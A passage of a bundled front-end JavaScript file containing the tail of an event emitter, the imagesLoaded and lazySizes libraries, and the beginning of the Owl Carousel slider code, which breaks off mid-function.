		}
	}, e.emitEvent = function(a, e) {
		var l = this._events && this._events[a];
		if (l && l.length) {
			var i = 0,
				d = l[i];
			e = e || [];
			for (var c = this._onceEvents && this._onceEvents[a], r; d;) r = c && c[d], r && (this.off(a, d),
				delete c[d]), d.apply(this, e), i += r ? 0 : 1, d = l[i];
			return this
		}
	}, e.allOff = e.removeAllListeners = function() {
		delete this._events, delete this._onceEvents
	}, n
}),
function(n, e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["ev-emitter/ev-emitter"], function(t) {
			return e(n, t)
		}) : "object" == typeof module && module.exports ? module.exports = e(n, require("ev-emitter")) : n
		.imagesLoaded = e(n, n.EvEmitter)
}("undefined" == typeof window ? this : window, function(l, e) {
	function c(n, e) {
		for (var t in e) n[t] = e[t];
		return n
	}

	function i(n) {
		var e = [];
		if (Array.isArray(n)) e = n;
		else if ("number" == typeof n.length)
			for (var a = 0; a < n.length; a++) e.push(n[a]);
		else e.push(n);
		return e
	}

	function n(a, o, t) {
		return this instanceof n ? ("string" == typeof a && (a = document.querySelectorAll(a)), this.elements = i(
			a), this.options = c({}, this.options), "function" == typeof o ? t = o : c(this.options, o), t &&
			this.on("always", t), this.getImages(), s && (this.jqDeferred = new s.Deferred), void setTimeout(
				function() {
					this.check()
				}.bind(this))) : new n(a, o, t)
	}

	function o(t) {
		this.img = t
	}

	function r(n, e) {
		this.url = n, this.element = e, this.img = new Image
	}
	var s = l.jQuery,
		p = l.console;
	n.prototype = Object.create(e.prototype), n.prototype.options = {}, n.prototype.getImages = function() {
		this.images = [], this.elements.forEach(this.addElementImages, this)
	}, n.prototype.addElementImages = function(l) {
		"IMG" == l.nodeName && this.addImage(l), !0 === this.options.background && this
			.addElementBackgroundImages(l);
		var e = l.nodeType;
		if (e && a[e]) {
			for (var t = l.querySelectorAll("img"), i = 0, d; i < t.length; i++) d = t[i], this.addImage(d);
			if ("string" == typeof this.options.background) {
				var c = l.querySelectorAll(this.options.background);
				for (i = 0; i < c.length; i++) {
					var r = c[i];
					this.addElementBackgroundImages(r)
				}
			}
		}
	};
	var a = {
		1: !0,
		9: !0,
		11: !0
	};
	return n.prototype.addElementBackgroundImages = function(a) {
		var e = getComputedStyle(a);
		if (e)
			for (var t = /url\((['"])?(.*?)\1\)/gi, i = t.exec(e.backgroundImage), s; null !== i;) s = i && i[
				2], s && this.addBackground(s, a), i = t.exec(e.backgroundImage)
	}, n.prototype.addImage = function(n) {
		var e = new o(n);
		this.images.push(e)
	}, n.prototype.addBackground = function(n, e) {
		var t = new r(n, e);
		this.images.push(t)
	}, n.prototype.check = function() {
		function n(t, e, o) {
			setTimeout(function() {
				a.progress(t, e, o)
			})
		}
		var a = this;
		return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? void this.images.forEach(
			function(e) {
				e.once("progress", n), e.check()
			}) : void this.complete()
	}, n.prototype.progress = function(n, e, t) {
		this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !n.isLoaded, this.emitEvent("progress",
				[this, n, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, n),
			this.progressedCount == this.images.length && this.complete(), this.options.debug && p && p.log(
				"progress: " + t, n, e)
	}, n.prototype.complete = function() {
		var n = this.hasAnyBroken ? "fail" : "done";
		if (this.isComplete = !0, this.emitEvent(n, [this]), this.emitEvent("always", [this]), this
			.jqDeferred) {
			var e = this.hasAnyBroken ? "reject" : "resolve";
			this.jqDeferred[e](this)
		}
	}, o.prototype = Object.create(e.prototype), o.prototype.check = function() {
		var t = this.getIsImageComplete();
		return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage =
			new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener(
				"error", this), this.img.addEventListener("load", this), this.img.addEventListener("error",
				this), void(this.proxyImage.src = this.img.src))
	}, o.prototype.getIsImageComplete = function() {
		return this.img.complete && void 0 !== this.img.naturalWidth
	}, o.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.img, e])
	}, o.prototype.handleEvent = function(n) {
		var e = "on" + n.type;
		this[e] && this[e](n)
	}, o.prototype.onload = function() {
		this.confirm(!0, "onload"), this.unbindEvents()
	}, o.prototype.onerror = function() {
		this.confirm(!1, "onerror"), this.unbindEvents()
	}, o.prototype.unbindEvents = function() {
		this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this),
			this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype = Object.create(o.prototype), r.prototype.check = function() {
		this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this
			.url;
		var t = this.getIsImageComplete();
		t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
	}, r.prototype.unbindEvents = function() {
		this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.element, e])
	}, n.makeJQueryPlugin = function(e) {
		e = e || l.jQuery, e && (s = e, s.fn.imagesLoaded = function(a, e) {
			var t = new n(this, a, e);
			return t.jqDeferred.promise(s(this))
		})
	}, n.makeJQueryPlugin(), n
}), ! function(e, t) {
	var n = t(e, e.document);
	e.lazySizes = n, "object" == typeof module && module.exports && (module.exports = n)
}(window, function(i, _) {
	"use strict";
	if (_.getElementsByClassName) {
		var b = _.documentElement,
			h = i.Date,
			a = i.HTMLPictureElement,
			e = i.addEventListener,
			T = i.setTimeout,
			S = i.requestAnimationFrame || T,
			l = i.requestIdleCallback,
			k = /^picture$/i,
			n = ["load", "error", "lazyincluded", "_lazyloaded"],
			o = {},
			I = Array.prototype.forEach,
			p = function(e, t) {
				return o[t] || (o[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), o[t].test(e.getAttribute("class") ||
					"") && o[t]
			},
			r = function(e, t) {
				p(e, t) || e.setAttribute("class", (e.getAttribute("class") || "").trim() + " " + t)
			},
			s = function(e, t) {
				var n;
				(n = p(e, t)) && e.setAttribute("class", (e.getAttribute("class") || "").replace(n, " "))
			},
			t = function(e, a, o) {
				var i = o ? "addEventListener" : "removeEventListener";
				o && t(e, a), n.forEach(function(t) {
					e[i](t, a)
				})
			},
			u = function(t, n, a, o, i) {
				var s = _.createEvent("Event");
				return a || (a = {}), a.instance = C, s.initEvent(n, !o, !i), s.detail = a, t.dispatchEvent(s), s
			},
			v = function(t, n) {
				var o;
				!a && (o = i.picturefill || A.pf) ? (n && n.src && !t.getAttribute("srcset") && t.setAttribute(
					"srcset", n.src), o({
					reevaluate: !0,
					elements: [t]
				})) : n && n.src && (t.src = n.src)
			},
			m = function(e, t) {
				return (getComputedStyle(e, null) || {})[t]
			},
			g = function(e, t, n) {
				for (n = n || e.offsetWidth; n < A.minSize && t && !e._lazysizesWidth;) n = t.offsetWidth, t = t
					.parentNode;
				return n
			},
			y = function() {
				var t = [],
					n = [],
					o = t,
					i = function() {
						var e = o;
						for (o = t.length ? n : t, s = !0, r = !1; e.length;) e.shift()();
						s = !1
					},
					e = function(t, n) {
						s && !n ? t.apply(this, arguments) : (o.push(t), r || (r = !0, (_.hidden ? T : S)(i)))
					},
					s, r;
				return e._lsFlush = i, e
			}(),
			x = function(e, t) {
				return t ? function() {
					y(e)
				} : function() {
					var t = this,
						n = arguments;
					y(function() {
						e.apply(t, n)
					})
				}
			},
			f = function(t) {
				var n = 0,
					o = A.throttleDelay,
					e = A.ricTimeout,
					a = function() {
						i = !1, n = h.now(), t()
					},
					s = l && 49 < e ? function() {
						l(a, {
							timeout: e
						}), e !== A.ricTimeout && (e = A.ricTimeout)
					} : x(function() {
						T(a)
					}, !0),
					i;
				return function(t) {
					var r;
					(t = !0 === t) && (e = 33), i || (i = !0, r = o - (h.now() - n), 0 > r && (r = 0), t || 9 >
						r ? s() : T(s, r))
				}
			},
			w = function(t) {
				var n = function() {
						a = null, t()
					},
					e = function() {
						var t = h.now() - o;
						t < 99 ? T(e, 99 - t) : (l || n)(n)
					},
					a, o;
				return function() {
					o = h.now(), a || (a = T(e, 99))
				}
			},
			C, A;
		! function() {
			var e = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				},
				t;
			for (t in A = i.lazySizesConfig || i.lazysizesConfig || {}, e) t in A || (A[t] = e[t]);
			i.lazySizesConfig = A, T(function() {
				A.init && E()
			})
		}();
		var L = function() {
				var n = /^img$/i,
					d = /^iframe$/i,
					c = "onscroll" in i && !/(gle|ing)bot/.test(navigator.userAgent),
					E = 0,
					L = 0,
					N = -1,
					z = function(e) {
						L--, e && !(0 > L) && e.target || (L = 0)
					},
					R = function(e) {
						return null == de && (de = "hidden" == m(_.body, "visibility")), de || "hidden" != m(e
							.parentNode, "visibility") && "hidden" != m(e, "visibility")
					},
					S = function(e, t) {
						var n = e,
							a = R(e),
							o;
						for (ie -= t, le += t, se -= t, re += t; a && (n = n.offsetParent) && n != _.body && n !=
							b;)(a = 0 < (m(n, "opacity") || 1)) && "visible" != m(n, "overflow") && (o = n
							.getBoundingClientRect(), a = re > o.left && se < o.right && le > o.top - 1 && ie <
							o.bottom + 1);
						return a
					},
					a = function() {
						var e = C.elements,
							o, i, l, d, u, g, y, v, x, w, T, I;
						if ((te = A.loadMode) && 8 > L && (o = e.length)) {
							for (i = 0, N++, w = !A.expand || 1 > A.expand ? 500 < b.clientHeight && 500 < b
								.clientWidth ? 500 : 370 : A.expand, C._defEx = w, T = w * A.expFactor, I = A.hFac,
								de = null, E < T && 1 > L && 2 < N && 2 < te && !_.hidden ? (E = T, N = 0) : E = 1 <
								te && 1 < N && 6 > L ? w : 0; i < o; i++)
								if (e[i] && !e[i]._lazyRace)
									if (!c) U(e[i]);
									else if (!((v = e[i].getAttribute("data-expand")) && (g = 1 * v) || (g = E),
									x !== g && (ae = innerWidth + g * I, oe = innerHeight + g, y = -1 * g, x = g),
									l = e[i].getBoundingClientRect(), (le = l.bottom) >= y && (ie = l.top) <= oe &&
									(re = l.right) >= y * I && (se = l.left) <= ae && (le || re || se || ie) && (A
										.loadHidden || R(e[i])) && (Z && 3 > L && !v && (3 > te || 4 > N) || S(e[i],
										g)))) !u && Z && !d && 4 > L && 4 > N && 2 < te && (K[0] || A
								.preloadAfterLoad) && (K[0] || !v && (le || re || se || ie || "auto" != e[i]
								.getAttribute(A.sizesAttr))) && (d = K[0] || e[i]);
							else if (U(e[i]), u = !0, 9 < L) break;
							d && !u && U(d)
						}
					},
					j = f(a),
					M = function(e) {
						var n = e.target;
						return n._lazyCache ? void delete n._lazyCache : void(z(e), r(n, A.loadedClass), s(n, A
							.loadingClass), t(n, B), u(n, "lazyloaded"))
					},
					W = x(M),
					B = function(e) {
						W({
							target: e.target
						})
					},
					q = function(e, t) {
						try {
							e.contentWindow.location.replace(t)
						} catch (n) {
							e.src = t
						}
					},
					Y = function(e) {
						var t = e.getAttribute(A.srcsetAttr),
							n;
						(n = A.customMedia[e.getAttribute("data-media") || e.getAttribute("media")]) && e
							.setAttribute("media", n), t && e.setAttribute("srcset", t)
					},
					X = x(function(n, a, i, c, e) {
						var f, m, b, x, _, w;
						(_ = u(n, "lazybeforeunveil", a)).defaultPrevented || (c && (i ? r(n, A
								.autosizesClass) : n.setAttribute("sizes", c)), m = n.getAttribute(A
								.srcsetAttr), f = n.getAttribute(A.srcAttr), e && (b = n.parentNode, x =
								b && k.test(b.nodeName || "")), w = a.firesLoad || "src" in n && (m || f ||
								x), _ = {
								target: n
							}, r(n, A.loadingClass), w && (clearTimeout(ee), ee = T(z, 2500), t(n, B, !0)),
							x && I.call(b.getElementsByTagName("source"), Y), m ? n.setAttribute("srcset",
								m) : f && !x && (d.test(n.nodeName) ? q(n, f) : n.src = f), e && (m || x) &&
							v(n, {
								src: f
							})), n._lazyRace && delete n._lazyRace, s(n, A.lazyClass), y(function() {
							(!w || n.complete && 1 < n.naturalWidth) && (M(_), n._lazyCache = !0, T(
								function() {
									"_lazyCache" in n && delete n._lazyCache
								}, 9))
						}, !0)
					}),
					U = function(t) {
						var a = n.test(t.nodeName),
							o = a && (t.getAttribute(A.sizesAttr) || t.getAttribute("sizes")),
							e = "auto" == o,
							i;
						(e || !Z) && a && (t.getAttribute("src") || t.srcset) && !t.complete && !p(t, A
							.errorClass) && p(t, A.lazyClass) || (i = u(t, "lazyunveilread").detail, e && D
								.updateElem(t, !0, t.offsetWidth), t._lazyRace = !0, L++, X(t, i, e, o, a))
					},
					V = function() {
						if (!Z) {
							if (999 > h.now() - ne) return void T(V, 999);
							var t = w(function() {
								A.loadMode = 3, j()
							});
							Z = !0, A.loadMode = 3, j(), e("scroll", function() {
								3 == A.loadMode && (A.loadMode = 2), t()
							}, !0)
						}
					},
					K, Z, ee, te, ne, ae, oe, ie, se, re, le, de;
				return {
					_: function() {
						ne = h.now(), C.elements = _.getElementsByClassName(A.lazyClass), K = _
							.getElementsByClassName(A.lazyClass + " " + A.preloadClass), e("scroll", j, !0), e(
								"resize", j, !0), i.MutationObserver ? new MutationObserver(j).observe(b, {
								childList: !0,
								subtree: !0,
								attributes: !0
							}) : (b.addEventListener("DOMNodeInserted", j, !0), b.addEventListener(
								"DOMAttrModified", j, !0), setInterval(j, 999)), e("hashchange", j, !0), [
								"focus", "mouseover", "click", "load", "transitionend", "animationend",
								"webkitAnimationEnd"
							].forEach(function(e) {
								_.addEventListener(e, j, !0)
							}), /d$|^c/.test(_.readyState) ? V() : (e("load", V), _.addEventListener(
								"DOMContentLoaded", j), T(V, 2e4)), C.elements.length ? (a(), y._lsFlush()) :
							j()
					},
					checkElems: j,
					unveil: U
				}
			}(),
			D = function() {
				var t = x(function(t, n, a, o) {
						var i, s, r;
						if (t._lazysizesWidth = o, o += "px", t.setAttribute("sizes", o), k.test(n.nodeName ||
								""))
							for (i = n.getElementsByTagName("source"), s = 0, r = i.length; s < r; s++) i[s]
								.setAttribute("sizes", o);
						a.detail.dataAttr || v(t, a.detail)
					}),
					n = function(n, a, o) {
						var i = n.parentNode,
							s;
						i && (o = g(n, i, o), s = u(n, "lazybeforesizes", {
							width: o,
							dataAttr: !!a
						}), s.defaultPrevented || (o = s.detail.width) && o !== n._lazysizesWidth && t(n, i,
							s, o))
					},
					o = function() {
						var e = s.length,
							t;
						if (e)
							for (t = 0; t < e; t++) n(s[t])
					},
					i = w(o),
					s;
				return {
					_: function() {
						s = _.getElementsByClassName(A.autosizesClass), e("resize", i)
					},
					checkElems: i,
					updateElem: n
				}
			}(),
			E = function() {
				E.i || (E.i = !0, D._(), L._())
			};
		return C = {
			cfg: A,
			autoSizer: D,
			loader: L,
			init: E,
			uP: v,
			aC: r,
			rC: s,
			hC: p,
			fire: u,
			gW: g,
			rAF: y
		}
	}
}), ! function(t, n, a, o) {
	function s(e, n) {
		this.settings = null, this.options = t.extend({}, s.Defaults, n), this.$element = t(e), this._handlers = {},
			this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [],
			this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this
			._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
				time: null,
				target: null,
				pointer: null,
				stage: {
					start: null,
					current: null
				},
				direction: null
			}, this._states = {
				current: {},
				tags: {
					initializing: ["busy"],
					animating: ["busy"],
					dragging: ["interacting"]
				}
			}, t.each(["onResize", "onThrottledResize"], t.proxy(function(e, n) {
				this._handlers[n] = t.proxy(this[n], this)
			}, this)), t.each(s.Plugins, t.proxy(function(e, t) {
				this._plugins[e.charAt(0).toLowerCase() + e.slice(1)] = new t(this)
			}, this)), t.each(s.Workers, t.proxy(function(e, n) {
				this._pipe.push({
					filter: n.filter,
					run: t.proxy(n.run, this)
				})
			}, this)), this.setup(), this.initialize()
	}
	s.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: n,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	}, s.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	}, s.Type = {
		Event: "event",
		State: "state"
	}, s.Plugins = {}, s.Workers = [{
		filter: ["width", "settings"],
		run: function() {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = this.settings.margin || "",
				a = !this.settings.autoWidth,
				o = this.settings.rtl,
				i = {
					width: "auto",
					"margin-left": o ? n : "",
					"margin-right": o ? "" : n
				};
			a || this.$stage.children().css(i), t.css = i
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				a = null,
				o = this._items.length,
				i = !this.settings.autoWidth,
				e = [];
			for (t.items = {
					merge: !1,
					width: n
				}; o--;) a = this._mergers[o], a = this.settings.mergeFit && Math.min(a, this.settings
					.items) || a, t.items.merge = 1 < a || t.items.merge, e[o] = i ? n * a : this._items[o]
				.width();
			this._widths = e
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			var n = [],
				a = this._items,
				o = this.settings,
				s = Math.max(2 * o.items, 4),
				e = 2 * Math.ceil(a.length / 2),
				r = o.loop && a.length ? o.rewind ? s : Math.max(s, e) : 0,
				l = "",
				d = "";
			for (r /= 2; 0 < r;) n.push(this.normalize(n.length / 2, !0)), l += a[n[n.length - 1]][0]
				.outerHTML, n.push(this.normalize(a.length - 1 - (n.length - 1) / 2, !0)), d = a[n[n
					.length - 1]][0].outerHTML + d, r -= 1;
			this._clones = n, t(l).addClass("cloned").appendTo(this.$stage), t(d).addClass("cloned")
				.prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			for (var t = this.settings.rtl ? 1 : -1, n = this._clones.length + this._items.length, a = -1,
					o = 0, i = 0, s = []; ++a < n;) o = s[a - 1] || 0, i = this._widths[this.relative(a)] +
				this.settings.margin, s.push(o + i * t);
			this._coordinates = s
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			var e = this.settings.stagePadding,
				t = this._coordinates,
				n = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + 2 * e,
					"padding-left": e || "",
					"padding-right": e || ""
				};
			this.$stage.css(n)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			var t = this._coordinates.length,
				n = !this.settings.autoWidth,
				a = this.$stage.children();
			if (n && e.items.merge)
				for (; t--;) e.css.width = this._widths[this.relative(t)], a.eq(t).css(e.css);
			else n && (e.css.width = e.items.width, a.css(e.css))
		}
	}, {
		filter: ["items"],
		run: function() {
			1 > this._coordinates.length && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = e.current ? this.$stage.children().index(e.current) : 0, e.current = Math.max(this
				.minimum(), Math.min(this.maximum(), e.current)), this.reset(e.current)
		}
	}, {
		filter: ["position"],
		run: function() {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function() {
			var t = this.settings.rtl ? 1 : -1,
				e = 2 * this.settings.stagePadding,
				n = this.coordinates(this.current()) + e,
				o = n + this.width() * t,
				s = [],
				i, r, l, p;
			for (l = 0, p = this._coordinates.length; l < p; l++) i = this._coordinates[l - 1] || 0, r =
				Math.abs(this._coordinates[l]) + e * t, (this.op(i, "<=", n) && this.op(i, ">", o) || this
					.op(r, "<", n) && this.op(r, ">", o)) && s.push(l);
			this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + s.join(
				"), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass(
				"center"), this.settings.center && this.$stage.children().eq(this.current()).addClass(
				"center")
		}
	}], s.prototype.initializeStage = function() {
		this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element
			.addClass(this.options.loadingClass), this.$stage = t("<" + this.settings.stageElement + ">", {
				class: this.settings.stageClass
			}).wrap(t("<div/>", {
				class: this.settings.stageOuterClass
			})), this.$element.append(this.$stage.parent()))
	}, s.prototype.initializeItems = function() {
		var e = this.$element.find(".owl-item");
		return e.length ? (this._items = e.get().map(function(e) {
			return t(e)
		}), this._mergers = this._items.map(function() {
			return 1
		}), void this.refresh()) : void(this.replace(this.$element.children().not(this.$stage.parent())), this
			.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options
				.loadingClass).addClass(this.options.loadedClass))
	}, s.prototype.initialize = function() {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings
				.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var e, t, n;
			e = this.$element.find("img"), t = this.settings.nestedItemSelector ? "." + this.settings
				.nestedItemSelector : o, n = this.$element.children(t).width(), e.length && 0 >= n && this
				.preloadAutoWidthImages(e)
		}
		this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"),
			this.trigger("initialized")
	}, s.prototype.isVisible = function() {
		return !this.settings.checkVisibility || this.$element.is(":visible")
	}, s.prototype.setup = function() {
		var n = this.viewport(),
			a = this.options.responsive,
			o = -1,
			i = null;
		a ? (t.each(a, function(e) {
			e <= n && e > o && (o = +e)
		}), i = t.extend({}, this.options, a[o]), "function" == typeof i.stagePadding && (i.stagePadding = i
			.stagePadding()), delete i.responsive, i.responsiveClass && this.$element.attr("class", this
			.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s",
				"g"), "$1" + o))) : i = t.extend({}, this.options), this.trigger("change", {
			property: {
				name: "settings",
				value: i
			}
		}), this._breakpoint = o, this.settings = i, this.invalidate("settings"), this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	}, s.prototype.optionsLogic = function() {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	}, s.prototype.prepare = function(e) {
		var n = this.trigger("prepare", {
			content: e
		});
		return n.data || (n.data = t("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass)
			.append(e)), this.trigger("prepared", {
			content: n.data
		}), n.data
	}, s.prototype.update = function() {
		for (var n = 0, a = this._pipe.length, o = t.proxy(function(e) {
				return this[e]
			}, this._invalidated), i = {}; n < a;)(this._invalidated.all || 0 < t.grep(this._pipe[n].filter, o)
			.length) && this._pipe[n].run(i), n++;
		this._invalidated = {}, this.is("valid") || this.enter("valid")
	}, s.prototype.width = function(e) {
		switch (e = e || s.Width.Default) {
			case s.Width.Inner:
			case s.Width.Outer:
				return this._width;
			default:
				return this._width - 2 * this.settings.stagePadding + this.settings.margin;
		}
	}, s.prototype.refresh = function() {
		this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element
			.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options
				.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
	}, s.prototype.onThrottledResize = function() {
		n.clearTimeout(this.resizeTimer), this.resizeTimer = n.setTimeout(this._handlers.onResize, this.settings
			.responsiveRefreshRate)
	}, s.prototype.onResize = function() {
		return !!this._items.length && this._width !== this.$element.width() && !!this.isVisible() && (this.enter(
			"resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this
			.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))
	}, s.prototype.registerEventHandlers = function() {
		t.support.transition && this.$stage.on(t.support.transition.end + ".owl.core", t.proxy(this.onTransitionEnd,
				this)), !1 !== this.settings.responsive && this.on(n, "resize", this._handlers.onThrottledResize),
			this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on(
				"mousedown.owl.core", t.proxy(this.onDragStart, this)), this.$stage.on(
				"dragstart.owl.core selectstart.owl.core",
				function() {
					return !1
				})), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", t.proxy(this.onDragStart,
				this)), this.$stage.on("touchcancel.owl.core", t.proxy(this.onDragEnd, this)))
	}, s.prototype.onDragStart = function(e) {
		var n = null;
		3 !== e.which && (t.support.transform ? (n = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(
				","), n = {
				x: n[16 === n.length ? 12 : 4],
				y: n[16 === n.length ? 13 : 5]
			}) : (n = this.$stage.position(), n = {
				x: this.settings.rtl ? n.left + this.$stage.width() - this.width() + this.settings.margin :
					n.left,
				y: n.top
			}), this.is("animating") && (t.support.transform ? this.animate(n.x) : this.$stage.stop(), this
				.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === e
				.type), this.speed(0), this._drag.time = new Date().getTime(), this._drag.target = t(e.target),
			this._drag.stage.start = n, this._drag.stage.current = n, this._drag.pointer = this.pointer(e), t(a)
			.on("mouseup.owl.core touchend.owl.core", t.proxy(this.onDragEnd, this)), t(a).one(
				"mousemove.owl.core touchmove.owl.core", t.proxy(function(e) {
					var n = this.difference(this._drag.pointer, this.pointer(e));
					t(a).on("mousemove.owl.core touchmove.owl.core", t.proxy(this.onDragMove, this)), Math
						.abs(n.x) < Math.abs(n.y) && this.is("valid") || (e.preventDefault(), this.enter(
							"dragging"), this.trigger("drag"))
				}, this)))
	}, s.prototype.onDragMove = function(t) {
		var n = null,
			a = null,
			o = null,
			i = this.difference(this._drag.pointer, this.pointer(t)),
			e = this.difference(this._drag.stage.start, i);
		this.is("dragging") && (t.preventDefault(), this.settings.loop ? (n = this.coordinates(this.minimum()), a =
				this.coordinates(this.maximum() + 1) - n, e.x = ((e.x - n) % a + a) % a + n) : (n = this
				.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), a = this
				.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), o = this
				.settings.pullDrag ? -1 * i.x / 5 : 0, e.x = Math.max(Math.min(e.x, n + o), a + o)), this._drag
			.stage.current = e, this.animate(e.x))
	}, s.prototype.onDragEnd = function(n) {
		var o = this.difference(this._drag.pointer, this.pointer(n)),
			i = this._drag.stage.current,
			e = 0 < o.x ^ this.settings.rtl ? "left" : "right";
		t(a).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== o.x && this.is(
			"dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings
				.smartSpeed), this.current(this.closest(i.x, 0 === o.x ? this._drag.direction : e)), this
			.invalidate("position"), this.update(), this._drag.direction = e, (3 < Math.abs(o.x) || 300 <
				new Date().getTime() - this._drag.time) && this._drag.target.one("click.owl.core", function() {
				return !1
			})), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	}, s.prototype.closest = function(n, s) {
		var r = -1,
			l = this.width(),
			d = this.coordinates();
		return this.settings.freeDrag || t.each(d, t.proxy(function(e, t) {
			return "left" === s && n > t - 30 && n < t + 30 ? r = e : "right" === s && n > t - l - 30 &&
				n < t - l + 30 ? r = e + 1 : this.op(n, "<", t) && this.op(n, ">", d[e + 1] === o ? t -
					l : d[e + 1]) && (r = "left" === s ? e + 1 : e), -1 === r
		}, this)), this.settings.loop || (this.op(n, ">", d[this.minimum()]) ? r = n = this.minimum() : this.op(
			n, "<", d[this.maximum()]) && (r = n = this.maximum())), r
	}, s.prototype.animate = function(e) {
		var n = 0 < this.speed();
		this.is("animating") && this.onTransitionEnd(), n && (this.enter("animating"), this.trigger("translate")), t
			.support.transform3d && t.support.transition ? this.$stage.css({
				transform: "translate3d(" + e + "px,0px,0px)",
				transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings
					.slideTransition : "")
			}) : n ? this.$stage.animate({
				left: e + "px"
			}, this.speed(), this.settings.fallbackEasing, t.proxy(this.onTransitionEnd, this)) : this.$stage.css({
				left: e + "px"
			})
	}, s.prototype.is = function(e) {
		return this._states.current[e] && 0 < this._states.current[e]
	}, s.prototype.current = function(e) {
		if (e === o) return this._current;
		if (0 === this._items.length) return o;
		if (e = this.normalize(e), this._current !== e) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: e
				}
			});
			t.data !== o && (e = this.normalize(t.data)), this._current = e, this.invalidate("position"), this
				.trigger("changed", {
					property: {
						name: "position",
						value: this._current
					}
				})
		}
		return this._current
	}, s.prototype.invalidate = function(e) {
		return "string" === t.type(e) && (this._invalidated[e] = !0, this.is("valid") && this.leave("valid")), t
			.map(this._invalidated, function(e, t) {
				return t
			})
	}, s.prototype.reset = function(e) {
		(e = this.normalize(e)) !== o && (this._speed = 0, this._current = e, this.suppress(["translate",
			"translated"
		]), this.animate(this.coordinates(e)), this.release(["translate", "translated"]))
	}, s.prototype.normalize = function(t, n) {
		var i = this._items.length,
